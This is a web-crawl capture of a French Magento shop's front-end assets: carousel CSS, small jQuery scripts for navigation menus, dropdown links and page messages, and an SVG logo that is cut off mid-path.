a{color:#1c2226}input:focus,textarea:focus,select:focus,input:active,textarea:active,select:active{box-shadow:none}input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus,input:not([disabled]):active,textarea:not([disabled]):active,select:not([disabled]):active{box-shadow:none}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider button.slick-prev:focus,.slick-slider button.slick-next:focus{border:none}.slick-slider button.slick-prev:active,.slick-slider button.slick-next:active{border:none;background-color:none}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block;margin:auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@charset "UTF-8";.slick-prev,.slick-next{position:absolute;display:block;height:35px;width:35px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-next:hover,.slick-prev:focus,.slick-next:focus{outline:none;background:transparent;color:transparent}.slick-prev:hover:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:14px}[dir="rtl"] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:'';display:block;width:24px;height:24px;border-top:#a8b8c0 3px solid;border-left:#a8b8c0 3px solid;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);margin-left:-16px}.slick-next{right:25px}[dir="rtl"] .slick-next{left:-25px;right:auto}.slick-next:before{content:'';display:block;width:24px;height:24px;border-top:#a8b8c0 3px solid;border-right:#a8b8c0 3px solid;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-left:40px}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:16px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:10px;width:10px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{background:rgba(255,255,255,0.8);display:block;height:10px;width:10px !important;outline:none;line-height:0px;font-size:0px !important;color:transparent;padding:5px !important;cursor:pointer;border:none !important;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;opacity:1}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:before{background-color:#fff;border:#e1e6e9 1px solid;opacity:1}.slick-dots li.slick-active button{width:10px;height:10px;background:#fff;border:none !important}.slick-dots li.slick-active button:before{background-color:#008ecf}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/Magento_Theme/js/navigation.js
body_size: 467
content:
define([
    'jquery',
    'mage/translate'
], function ($, $t) {

    // detect mobile / desktop
    $.fn.isMobile = function() {
        return $('.nav-toggle').css('display') == 'block';
    };

    $(document).ready(function() {

        $('[data-action="toggle-nav"]').on('click', function(e) {
            $('html').toggleClass('nav-open');
        });

        // navigation click event
        $('.navigation li a').on('click', function(e) {
            var p = $(this).closest('li');
            if(p.hasClass('level0')) {
                if ($(this).isMobile()) {
                    var id = $(this).attr('id');
                    // mobile
                    e.preventDefault();
                    var s = p.find('> .submenu');
                    // put back link
                    var h = p.find('> a').html();
                    a = s.find('.all-category > a');
                    a.addClass(id);
                    a.html(h);
                    var l = $('<span class="see-all">' + $t('See all') + '</span>');
                    a.append(l);
                    s.fadeIn('fast', function(){
                        if (s.find('.back-link').length === 0) {
                            var bl = $('<div class="back-link">' + $t('Back') + '&nbsp;Menu' + '</div>');
                            // on back link click, close submenu
                            bl.on('click', function (event) {
                                event.preventDefault();
                                $(this).closest('.submenu').removeClass('opened');
                                event.stopPropagation();
                                return false;
                            });
                            s.prepend(bl);
                        }
                        s.addClass('opened');
                    });
                } else {
                    $('.navigation li.level0').not(p).find('> a').removeClass('ui-state-active');
                    if (p.has('.submenu').length) {
                        e.preventDefault();
                        e.stopPropagation();
                        p.find('> a').toggleClass('ui-state-active');
                    }
                }
            } else {
                if ($(this).isMobile()) {
                    // mobile
                    e.preventDefault();
                    var u = $(this).attr("href");
                    window.location = u;
                }
            }
        });

        // navigation mouseover
        $('.navigation li a').on('mouseover', function(e) {
           e.preventDefault();
           e.stopPropagation();
        });
        $('.navigation li a').on('mouseout', function(e) {
            e.preventDefault();
            e.stopPropagation();
        });

    });

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/Magento_Theme/js/links.js
body_size: 475
content:
define([
    'jquery'
], function ($) {

    $(document).ready(function() {
        $('.top-link').on('click', function(e){
            e.preventDefault();
            // reset opened top links
            $('.top-link').not(this).each(function(){
                $(this).removeClass('active');
                $('#'+$(this).attr('data-target')).removeClass('opened');
            });
            if($(this).attr('data-target')){
                $(this).toggleClass('active');
                dt = $(this).attr('data-target');
                var target = $('#'+dt);
                if(target.hasClass('opened')){
                    target.removeClass('opened');
                }else{
                    target.addClass('opened');
                }
            }
        });
    });

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/Magento_Theme/js/main.js
body_size: 217
content:
define([
    'jquery',
    'dotdotdot',
    'mage/translate'
], function ($, dotdotdot) {

    $(document).ready(function() {

        // page messages
        $('body').on('DOMSubtreeModified', ".message", function() {
            $('html, body').animate({
                scrollTop: 0
            }, 400, function(){
                setTimeout(function() {
                    $('.message:not(.fixed)').fadeOut('slow').remove();
                }, 10000);
                $('.message:not(.fixed)').on('click', function(){
                    $(this).fadeOut('slow').remove();
                });
            });
        });

        if($('body').hasClass('checkout-onepage-success')) {
            var m = $.mage.__('Your order has been processed.');

            $('#message-content').html('<div>' + m + '</div>')

        }

        if($('.products-grid').length > 0) {
            $('.product-item-description').dotdotdot();
        }

        $('.block-search').find('.action.empty').on('click', function(){
            $('#search').val('');
            $('.block-search').find('.action.empty').removeClass('active');
        });
        $('#search').on('keyup', function(){
           if($('#search').val() != ''){
                $('.block-search').find('.action.empty').addClass('active');
           } else {
               $('.block-search').find('.action.empty').removeClass('active');
           }
        });

    });

});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/images/logo.svg
body_size: 10766
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1673" height="296" viewBox="0 0 1673 296" version="1.1"><path d="M 168.333 46.701 C 164.115 49.096, 156 58.306, 156 60.697 C 156 61.744, 156.540 63.140, 157.200 63.800 C 159.609 66.209, 162.499 64.976, 167.313 59.487 L 172.125 54 181.440 54 C 192.195 54, 191.477 53.505, 197.422 65.014 C 200.581 71.127, 205.936 77.934, 221.171 95.203 C 231.989 107.467, 247.792 125.808, 256.288 135.962 L 271.734 154.423 270.313 158.595 C 266.258 170.496, 251.548 178.788, 241.315 174.942 C 239.767 174.360, 236.686 172.113, 234.469 169.948 L 230.437 166.013 222.631 167.506 C 208.156 170.276, 197.349 169.152, 186.154 163.714 C 178.958 160.218, 176.500 160.701, 176.500 165.609 C 176.500 168.124, 177.280 168.912, 182.500 171.665 C 192.872 177.136, 207.312 179.152, 220.643 176.988 C 226.705 176.004, 226.853 176.037, 231.965 179.476 C 238.281 183.727, 244.039 185.389, 250 184.682 C 263.727 183.055, 276.035 171.724, 279.977 157.085 C 281.054 153.085, 280.960 152.433, 278.890 149.602 C 273.614 142.381, 235.205 97.273, 216.645 76.500 C 210.220 69.309, 206.580 64.168, 203.686 58.197 C 198.056 46.584, 196.418 45.579, 182.500 45.201 C 173.376 44.954, 170.960 45.209, 168.333 46.701 M 118.656 62.133 C 117.642 62.722, 116.225 64.621, 115.507 66.352 C 112.809 72.860, 117.577 86.925, 124.454 92.742 C 132.538 99.581, 148.337 103.839, 160.711 102.514 C 166.208 101.926, 167.280 101.479, 168.238 99.377 C 169.140 97.397, 169.039 96.610, 167.712 95.283 C 166.415 93.986, 163.900 93.620, 155.784 93.544 C 136.793 93.368, 126.386 86.821, 123.526 73.250 C 123.061 71.045, 123.217 70, 124.011 70 C 124.654 70, 132.627 72.724, 141.727 76.053 C 150.827 79.383, 159.403 81.970, 160.785 81.803 C 164.028 81.412, 165.881 78.620, 164.428 76.317 C 163.029 74.098, 163.167 74.159, 143.389 67.104 C 126.216 60.978, 122.075 60.145, 118.656 62.133 M 39.688 63.792 C 38.760 64.818, 38 66.237, 38 66.946 C 38 67.655, 42.548 73.919, 48.107 80.867 C 56.859 91.806, 57.931 93.543, 56.105 93.820 C 54.945 93.996, 53.519 95.031, 52.936 96.120 C 51.984 97.898, 50.852 96.819, 41.844 85.550 C 34.456 76.307, 31.231 73, 29.606 73 C 26.982 73, 25 74.754, 25 77.076 C 25 77.998, 34.450 90.563, 46 105 C 57.550 119.437, 67 131.417, 67 131.624 C 67 131.831, 64.857 132, 62.237 132 C 57.497 132, 57.445 131.963, 51.585 124.483 C 44.196 115.049, 41.378 112, 40.048 112 C 38.723 112, 35 115.675, 35 116.983 C 35 118.475, 86.141 182.107, 89.835 185.212 C 94.414 189.059, 98.830 189.988, 112.567 189.994 L 124.633 190 141.347 210.927 C 150.539 222.436, 158.609 232.038, 159.280 232.264 C 162.931 233.493, 166.576 228.717, 164.263 225.737 C 163.735 225.057, 156.199 215.595, 147.517 204.712 L 131.731 184.924 134.379 171.653 C 137.050 158.265, 137.064 154.190, 134.459 149 C 132.208 144.514, 83.028 83.541, 80.418 82 C 78.053 80.603, 77.749 80.658, 75.990 82.799 C 74.885 84.143, 74.365 85.804, 74.737 86.799 C 75.087 87.734, 78.587 92.499, 82.516 97.386 L 89.658 106.272 88.660 111.324 L 87.661 116.376 85.370 113.438 C 68.961 92.390, 44.154 62.444, 42.938 62.217 C 42.080 62.057, 40.617 62.766, 39.688 63.792 M 60.667 103.667 C 58.827 105.507, 60.691 109.353, 67.614 118 C 71.797 123.225, 75.989 128.470, 76.929 129.655 C 77.869 130.840, 79.957 131.965, 81.569 132.155 C 84.114 132.455, 84.541 132.144, 84.812 129.796 C 85.242 126.072, 66.942 103, 63.559 103 C 62.335 103, 61.033 103.300, 60.667 103.667 M 119.956 108.052 C 116.189 112.552, 115.848 113.372, 116.842 115.552 C 118.551 119.304, 122.114 118.723, 126.384 113.997 C 130.071 109.916, 130.950 106.350, 128.800 104.200 C 126.559 101.959, 124.196 102.989, 119.956 108.052 M 96.752 116.663 C 96.492 117.123, 95.492 121.628, 94.530 126.674 L 92.782 135.847 95.599 139.541 L 98.417 143.236 100.600 132.868 L 102.784 122.500 100.657 120 C 99.487 118.625, 98.237 117.123, 97.878 116.663 C 97.519 116.202, 97.013 116.202, 96.752 116.663 M 109.721 132.714 C 109.478 133.146, 108.486 137.660, 107.517 142.744 L 105.754 151.989 108.566 155.676 C 110.113 157.704, 111.512 158.944, 111.676 158.432 C 111.839 157.919, 112.822 153.328, 113.861 148.230 L 115.749 138.960 112.956 135.444 C 111.419 133.511, 109.963 132.282, 109.721 132.714 M 67.453 144.350 C 69.978 147.660, 70.128 147.708, 80.156 148.365 C 85.737 148.731, 90.504 148.829, 90.749 148.584 C 90.995 148.339, 89.914 146.532, 88.348 144.569 L 85.500 141 75.199 141 L 64.898 141 67.453 144.350 M 122.578 150.137 C 121.721 152.759, 119 165.909, 119 167.432 C 119 168.277, 120.275 170.395, 121.833 172.139 L 124.665 175.309 126.394 166.605 C 127.755 159.748, 127.886 157.185, 127.010 154.530 C 125.666 150.459, 123.255 148.069, 122.578 150.137 M 79.770 159.676 C 83.471 164.875, 84.110 165.095, 94.611 164.787 L 104.426 164.500 101.463 161.246 C 98.581 158.080, 98.216 157.973, 88.066 157.333 L 77.633 156.675 79.770 159.676 M 92.232 175.214 C 92.464 175.921, 94.149 177.512, 95.975 178.750 C 98.808 180.670, 100.614 181, 108.276 181 L 117.256 181 114.753 177.750 C 112.250 174.501, 112.248 174.500, 102.030 174.214 C 94.052 173.991, 91.902 174.210, 92.232 175.214" stroke="none" fill="#f5f8fa" fill-rule="evenodd"/><path d="M 0 129.996 L 0 260.060 107.750 259.754 L 215.500 259.448 225.500 256.775 C 260.005 247.551, 287.369 227.642, 305.480 198.584 C 329.152 160.604, 331.248 111.270, 310.889 71.281 C 304.612 58.953, 298.451 50.449, 287.813 39.431 C 269.997 20.979, 249.244 9.222, 223 2.712 C 214.666 0.645, 212.399 0.597, 107.250 0.268 L 0 -0.068 0 129.996 M 1016.217 10.561 C 1010.752 14.388, 1011 8.768, 1011 128.950 L 1011 240 1022.500 240 L 1034 240 1034 127.900 L 1034 15.800 1030.600 12.400 C 1027.769 9.569, 1026.467 9, 1022.823 9 C 1020.415 9, 1017.442 9.702, 1016.217 10.561 M 1240.193 21.250 C 1240.481 25.239, 1240.699 25.519, 1243.750 25.813 C 1246.988 26.126, 1247 26.109, 1247 21.563 C 1247 17.001, 1246.999 17, 1243.443 17 L 1239.885 17 1240.193 21.250 M 1291.200 18.200 C 1290.330 19.070, 1290 26.356, 1290 44.700 L 1290 70 1293.500 70 L 1297 70 1297 44.700 C 1297 19.447, 1296.691 17, 1293.500 17 C 1292.895 17, 1291.860 17.540, 1291.200 18.200 M 1553 26.155 C 1553 35.055, 1552.948 35.263, 1551.118 33.607 C 1545.748 28.747, 1536.281 29.638, 1531.146 35.487 C 1521.720 46.222, 1525.853 66.729, 1538.107 70.029 C 1542.591 71.236, 1548.106 70.119, 1551.118 67.393 C 1552.905 65.776, 1553 65.799, 1553 67.845 C 1553 69.573, 1553.595 70, 1556 70 L 1559 70 1559 43.500 L 1559 17 1556 17 L 1553 17 1553 26.155 M 1604 21.500 C 1604 25.833, 1604.111 26, 1607 26 C 1609.889 26, 1610 25.833, 1610 21.500 C 1610 17.167, 1609.889 17, 1607 17 C 1604.111 17, 1604 17.167, 1604 21.500 M 1164 25.500 C 1164 30.970, 1163.983 31, 1160.937 31 C 1158.083 31, 1157.895 31.222, 1158.187 34.250 C 1158.445 36.933, 1158.967 37.554, 1161.175 37.809 L 1163.851 38.118 1164.175 52.026 C 1164.556 68.320, 1165.052 69.332, 1172.721 69.435 C 1177.379 69.498, 1177.500 69.424, 1177.500 66.500 C 1177.500 63.846, 1177.125 63.464, 1174.250 63.187 L 1171 62.873 1171 50.500 L 1171 38.127 1174.250 37.813 C 1177.108 37.538, 1177.538 37.108, 1177.813 34.250 C 1178.114 31.133, 1177.981 31, 1174.563 31 L 1171 31 1171 25.500 L 1171 20 1167.500 20 L 1164 20 1164 25.500 M 1393 25.500 C 1393 30.700, 1392.864 31, 1390.500 31 C 1388.310 31, 1388 31.433, 1388 34.500 C 1388 37.529, 1388.323 38, 1390.404 38 L 1392.808 38 1393.154 51.966 C 1393.556 68.181, 1393.960 69.001, 1401.925 69.767 L 1407 70.254 1407 66.627 C 1407 63.148, 1406.857 63, 1403.500 63 L 1400 63 1400 50.500 L 1400 38 1403.500 38 C 1406.833 38, 1407 37.833, 1407 34.500 C 1407 31.167, 1406.833 31, 1403.500 31 L 1400 31 1400 25.500 L 1400 20 1396.500 20 L 1393 20 1393 25.500 M 1620 25.500 C 1620 30.700, 1619.864 31, 1617.500 31 C 1615.310 31, 1615 31.433, 1615 34.500 C 1615 37.538, 1615.320 38, 1617.424 38 L 1619.849 38 1620.174 51.967 C 1620.556 68.326, 1621.048 69.332, 1628.721 69.435 C 1633.379 69.498, 1633.500 69.424, 1633.500 66.500 C 1633.500 63.846, 1633.125 63.464, 1630.250 63.187 L 1627 62.873 1627 50.500 L 1627 38.127 1630.250 37.813 C 1633.108 37.538, 1633.538 37.108, 1633.813 34.250 C 1634.114 31.133, 1633.981 31, 1630.563 31 L 1627 31 1627 25.500 L 1627 20 1623.500 20 L 1620 20 1620 25.500 M 1194.197 27.250 C 1192.933 29.587, 1190.459 32.400, 1188.699 33.500 C 1178.746 39.723, 1178.270 61.071, 1187.930 67.950 C 1191.708 70.640, 1197.457 71.572, 1201.250 70.110 C 1203.390 69.285, 1204 68.394, 1204 66.097 L 1204 63.145 1198.750 63.676 C 1194.124 64.144, 1193.235 63.921, 1191.265 61.805 C 1190.036 60.484, 1188.743 57.963, 1188.390 56.202 L 1187.750 53 1200.375 53 L 1213 53 1212.994 49.250 C 1212.981 40.478, 1208.329 32.920, 1201.919 31.259 L 1198.968 30.494 1202.057 26.747 L 1205.146 23 1200.821 23 C 1196.761 23, 1196.356 23.260, 1194.197 27.250 M 1230 31.169 C 1225.709 32.381, 1221.216 36.420, 1219.377 40.718 C 1218.442 42.904, 1218 48.136, 1218 57.031 L 1218 70.127 1221.250 69.813 L 1224.500 69.500 1225.030 57 C 1225.321 50.125, 1225.938 43.696, 1226.401 42.713 C 1227.405 40.580, 1232.085 38, 1234.950 38 C 1236.675 38, 1237 37.366, 1237 34 C 1237 29.586, 1236.426 29.354, 1230 31.169 M 1311.445 31.030 C 1306.415 32.554, 1303.500 36.458, 1303.500 41.667 C 1303.500 47.332, 1306.553 50.272, 1314.785 52.536 C 1324.205 55.126, 1325 55.625, 1325 58.943 C 1325 62.478, 1322.748 64, 1317.520 64 C 1313.965 64, 1309 60.530, 1309 58.045 C 1309 57.470, 1307.650 57, 1306 57 C 1303.351 57, 1303 57.342, 1303 59.923 C 1303 67.151, 1312.194 72.010, 1321.923 69.923 C 1328.545 68.503, 1332 64.606, 1332 58.558 C 1332 51.374, 1329.379 49.141, 1317.295 46.030 C 1313.222 44.981, 1310 42.759, 1310 41 C 1310 38.974, 1313.414 37, 1316.916 37 C 1320.647 37, 1324 39.286, 1324 41.829 C 1324 42.508, 1325.522 43, 1327.625 43 C 1331.166 43, 1331.235 42.926, 1330.613 39.816 C 1329.965 36.574, 1327.733 33.463, 1325.011 32.006 C 1322.422 30.621, 1314.644 30.061, 1311.445 31.030 M 1443.272 30.806 C 1442.047 31.188, 1440.135 32.283, 1439.022 33.240 C 1437.087 34.906, 1437 34.895, 1437 32.990 C 1437 31.446, 1436.328 31, 1434 31 L 1431 31 1431 57.500 L 1431 84 1434 84 L 1437 84 1437 74.845 C 1437 65.979, 1437.059 65.743, 1438.862 67.375 C 1441.766 70.003, 1446.770 71.061, 1451.396 70.026 C 1465.427 66.885, 1468.466 42.006, 1455.938 32.840 C 1453.180 30.822, 1446.611 29.767, 1443.272 30.806 M 1482.500 30.929 C 1476.256 32.436, 1472.061 36.158, 1470.139 41.899 C 1469.512 43.769, 1469 50.885, 1469 57.713 L 1469 70.127 1472.250 69.813 L 1475.500 69.500 1476 56.666 L 1476.500 43.832 1479.766 40.916 C 1481.562 39.312, 1484.149 38, 1485.516 38 C 1487.747 38, 1488 37.593, 1488 34 C 1488 29.774, 1487.784 29.653, 1482.500 30.929 M 1499.500 31.496 C 1489.149 35.141, 1484.947 50.134, 1490.968 61.937 C 1494.406 68.676, 1501.380 71.824, 1509.053 70.099 C 1519.268 67.804, 1524.659 55.110, 1521.004 41.956 C 1519.779 37.544, 1514.474 32.283, 1509.942 30.983 C 1505.554 29.725, 1504.365 29.783, 1499.500 31.496 M 1645.643 31.028 C 1639.128 32.981, 1635.878 39.380, 1638.372 45.348 C 1640.046 49.355, 1643.545 51.495, 1651.056 53.105 C 1655.952 54.156, 1660 56.823, 1660 59 C 1660 59.550, 1659.100 60.900, 1658 62 C 1655.052 64.948, 1648.624 64.715, 1645.455 61.545 C 1644.105 60.195, 1643 58.620, 1643 58.045 C 1643 57.470, 1641.650 57, 1640 57 C 1636.500 57, 1636.031 59.225, 1638.517 64.033 C 1640.620 68.099, 1645.403 70.322, 1652.064 70.328 C 1661.327 70.337, 1666.455 65.925, 1666.455 57.947 C 1666.455 51.628, 1663.249 49.108, 1651.295 46.030 C 1647.222 44.981, 1644 42.759, 1644 41 C 1644 38.974, 1647.414 37, 1650.916 37 C 1654.647 37, 1658 39.286, 1658 41.829 C 1658 42.508, 1659.522 43, 1661.625 43 C 1665.170 43, 1665.236 42.930, 1664.610 39.798 C 1663.123 32.365, 1654.495 28.375, 1645.643 31.028 M 1075.641 32.898 C 1069.671 36.834, 1069.014 39.048, 1069.007 55.250 L 1069 70 1071.923 70 L 1074.845 70 1075.173 56.411 C 1075.497 42.935, 1075.523 42.802, 1078.306 40.411 C 1081.848 37.367, 1084.153 37.368, 1087.694 40.413 C 1090.474 42.803, 1090.503 42.950, 1090.848 56.413 L 1091.196 70 1094.021 70 L 1096.845 70 1097.173 56.411 C 1097.497 42.935, 1097.523 42.802, 1100.306 40.411 C 1103.848 37.367, 1106.153 37.368, 1109.694 40.413 C 1112.474 42.803, 1112.503 42.950, 1112.848 56.413 L 1113.196 70 1116.169 70 L 1119.141 70 1118.820 54.426 L 1118.500 38.851 1114.289 34.926 C 1110.562 31.451, 1109.507 31, 1105.115 31 C 1101.236 31, 1099.482 31.565, 1097.077 33.589 L 1094 36.178 1090.923 33.589 C 1087.078 30.354, 1079.987 30.033, 1075.641 32.898 M 1135 34.240 L 1135 37.706 1139.751 37.250 C 1143.615 36.879, 1144.845 37.171, 1146.332 38.814 C 1147.338 39.926, 1148.012 41.885, 1147.830 43.168 C 1147.541 45.210, 1146.672 45.636, 1140.835 46.593 C 1128.765 48.574, 1124.995 51.576, 1125.004 59.200 C 1125.013 67.585, 1132.384 72.390, 1141.678 70.070 C 1151.723 67.564, 1155.751 59.599, 1154.762 44.195 C 1154.360 37.925, 1153.900 36.445, 1151.655 34.201 C 1149.421 31.966, 1147.958 31.507, 1142.011 31.170 L 1135 30.774 1135 34.240 M 1240.228 50.250 L 1240.500 69.500 1243.750 69.813 L 1247 70.127 1247 50.563 L 1247 31 1243.478 31 L 1239.957 31 1240.228 50.250 M 1260.985 33.250 C 1255.669 36.863, 1253.500 42.151, 1253.500 51.500 C 1253.500 58.215, 1253.887 60.123, 1255.910 63.377 C 1259.119 68.539, 1265.506 71.451, 1271.613 70.535 C 1275.778 69.911, 1276 69.710, 1276 66.573 L 1276 63.268 1270.384 63.384 C 1265.480 63.485, 1264.534 63.183, 1262.929 61 C 1261.918 59.625, 1260.796 57.263, 1260.437 55.750 L 1259.783 53 1272.392 53 L 1285 53 1284.978 48.250 C 1284.949 41.942, 1281.934 35.540, 1277.808 33.024 C 1273.148 30.183, 1265.343 30.288, 1260.985 33.250 M 1361.898 33.258 C 1356.845 36.616, 1353.995 43.022, 1354.022 50.962 C 1354.060 62.227, 1358.873 69.167, 1367.605 70.545 C 1373.390 71.457, 1377 69.748, 1377 66.097 L 1377 63.145 1371.750 63.676 C 1367.140 64.142, 1366.239 63.920, 1364.358 61.853 C 1363.180 60.559, 1361.907 58.038, 1361.529 56.250 L 1360.841 53 1373.559 53 L 1386.278 53 1385.748 47.162 C 1385.457 43.951, 1384.506 39.945, 1383.634 38.259 C 1379.978 31.190, 1368.860 28.632, 1361.898 33.258 M 1604 50.500 L 1604 70 1607 70 L 1610 70 1610 50.500 L 1610 31 1607 31 L 1604 31 1604 50.500 M 1567.176 46.431 C 1567.462 59.147, 1567.745 61.189, 1569.562 63.619 C 1576.549 72.964, 1586.451 72.964, 1593.438 63.619 C 1595.255 61.189, 1595.538 59.147, 1595.824 46.431 L 1596.148 32 1592.574 32 L 1589 32 1589 44.865 C 1589 56.366, 1588.780 58.010, 1586.927 60.365 C 1584.061 64.009, 1578.939 64.009, 1576.073 60.365 C 1574.220 58.010, 1574 56.366, 1574 44.865 L 1574 32 1570.426 32 L 1566.852 32 1567.176 46.431 M 1192.656 38.133 C 1191.119 39.026, 1188 44.609, 1188 46.468 C 1188 46.761, 1192.099 47, 1197.108 47 L 1206.217 47 1205.571 44.250 C 1204.230 38.542, 1197.464 35.338, 1192.656 38.133 M 1265.500 38.192 C 1263.228 39.477, 1261.799 41.486, 1260.836 44.750 C 1260.183 46.966, 1260.309 47, 1269.195 47 L 1278.217 47 1277.571 44.250 C 1276.241 38.591, 1270.177 35.547, 1265.500 38.192 M 1365.656 38.133 C 1364.119 39.026, 1361 44.609, 1361 46.468 C 1361 46.761, 1365.099 47, 1370.108 47 L 1379.217 47 1378.571 44.250 C 1377.230 38.542, 1370.464 35.338, 1365.656 38.133 M 1441.127 39.096 C 1438.251 41.776, 1437 45.110, 1437 50.097 C 1437 61.646, 1446.165 67.988, 1452.991 61.163 C 1458.260 55.894, 1457.893 43.421, 1452.341 39.054 C 1448.959 36.393, 1444.009 36.412, 1441.127 39.096 M 1499.659 39.054 C 1494.107 43.421, 1493.740 55.894, 1499.009 61.163 C 1503.612 65.766, 1510.606 64.458, 1513.452 58.460 C 1515.184 54.810, 1515.489 47.415, 1514.061 43.661 C 1511.643 37.300, 1504.709 35.082, 1499.659 39.054 M 1536.499 39.595 C 1531.757 44.713, 1532.021 56.175, 1536.997 61.150 C 1543.705 67.859, 1553 61.673, 1553 50.500 C 1553 39.447, 1542.852 32.741, 1536.499 39.595 M 446.500 39.038 C 429.047 40.996, 414.063 47.894, 404.133 58.540 C 397.121 66.058, 393.523 72.636, 390.978 82.585 C 387.643 95.625, 388.769 109.747, 393.955 119.911 C 396.458 124.819, 403.636 132.011, 409.404 135.391 C 416.107 139.319, 432.276 144.355, 453 148.970 C 486.308 156.388, 498.602 160.408, 506.579 166.492 C 515.707 173.454, 518.207 192.978, 511.461 204.613 C 504.154 217.215, 486.286 224.299, 462 224.222 C 431.581 224.125, 413.437 212.368, 408.029 189.250 L 406.801 184 394.425 184 L 382.050 184 382.594 187.250 C 385.441 204.277, 389.676 212.911, 400.394 223.537 C 412.217 235.258, 423.631 240.637, 442.824 243.530 C 474.773 248.346, 509.441 239.837, 526.053 223.102 C 536.238 212.841, 540.017 202.646, 539.976 185.540 C 539.936 169.160, 536.624 159.801, 527.595 150.553 C 518.361 141.095, 507.554 136.768, 475 129.495 C 448.491 123.572, 433.843 119.472, 427 116.059 C 413.834 109.492, 409.576 94.347, 416.657 79.272 C 419.501 73.217, 427.791 65.596, 434.103 63.235 C 450.141 57.234, 474.185 58.118, 489 65.253 C 499.147 70.140, 506.531 80.371, 509.206 93.250 L 510.400 99 522.348 99 L 534.296 99 533.690 91.250 C 532.585 77.128, 527.746 66.684, 518.223 57.867 C 502.537 43.345, 474.268 35.923, 446.500 39.038 M 168.333 46.701 C 164.115 49.096, 156 58.306, 156 60.697 C 156 61.744, 156.540 63.140, 157.200 63.800 C 159.609 66.209, 162.499 64.976, 167.313 59.487 L 172.125 54 181.440 54 C 192.195 54, 191.477 53.505, 197.422 65.014 C 200.581 71.127, 205.936 77.934, 221.171 95.203 C 231.989 107.467, 247.792 125.808, 256.288 135.962 L 271.734 154.423 270.313 158.595 C 266.258 170.496, 251.548 178.788, 241.315 174.942 C 239.767 174.360, 236.686 172.113, 234.469 169.948 L 230.437 166.013 222.631 167.506 C 208.156 170.276, 197.349 169.152, 186.154 163.714 C 178.958 160.218, 176.500 160.701, 176.500 165.609 C 176.500 168.124, 177.280 168.912, 182.500 171.665 C 192.872 177.136, 207.312 179.152, 220.643 176.988 C 226.705 176.004, 226.853 176.037, 231.965 179.476 C 238.281 183.727, 244.039 185.389, 250 184.682 C 263.727 183.055, 276.035 171.724, 279.977 157.085 C 281.054 153.085, 280.960 152.433, 278.890 149.602 C 273.614 142.381, 235.205 97.273, 216.645 76.500 C 210.220 69.309, 206.580 64.168, 203.686 58.197 C 198.056 46.584, 196.418 45.579, 182.500 45.201 C 173.376 44.954, 170.960 45.209, 168.333 46.701 M 1144.500 51.992 C 1142.850 52.439, 1139.792 53.097, 1137.704 53.456 C 1133.042 54.257, 1131.028 57.572, 1132.818 61.500 C 1133.763 63.575, 1134.654 64, 1138.055 64 C 1143.560 64, 1148 59.793, 1148 54.577 C 1148 52.610, 1147.888 51.041, 1147.750 51.090 C 1147.612 51.140, 1146.150 51.546, 1144.500 51.992 M 118.656 62.133 C 117.642 62.722, 116.225 64.621, 115.507 66.352 C 112.809 72.860, 117.577 86.925, 124.454 92.742 C 132.538 99.581, 148.337 103.839, 160.711 102.514 C 166.208 101.926, 167.280 101.479, 168.238 99.377 C 169.140 97.397, 169.039 96.610, 167.712 95.283 C 166.415 93.986, 163.900 93.620, 155.784 93.544 C 136.793 93.368, 126.386 86.821, 123.526 73.250 C 123.061 71.045, 123.217 70, 124.011 70 C 124.654 70, 132.627 72.724, 141.727 76.053 C 150.827 79.383, 159.403 81.970, 160.785 81.803 C 164.028 81.412, 165.881 78.620, 164.428 76.317 C 163.029 74.098, 163.167 74.159, 143.389 67.104 C 126.216 60.978, 122.075 60.145, 118.656 62.133 M 39.688 63.792 C 38.760 64.818, 38 66.237, 38 66.946 C 38 